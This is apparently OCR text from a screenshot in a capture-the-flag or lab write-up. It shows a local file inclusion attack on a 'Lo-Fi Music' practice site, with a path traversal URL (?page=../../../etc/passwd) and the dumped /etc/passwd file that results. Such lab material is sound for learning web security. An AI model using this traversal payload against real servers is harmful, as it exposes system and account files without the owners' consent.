 10.10.168.247/?page=../../../etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Lo-Fi Music
Cool beats to listen to
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:
/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var
/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var
/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var
/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
Search
Search for...
Go!
Discography
Relax
Sleep
Chill
Coffee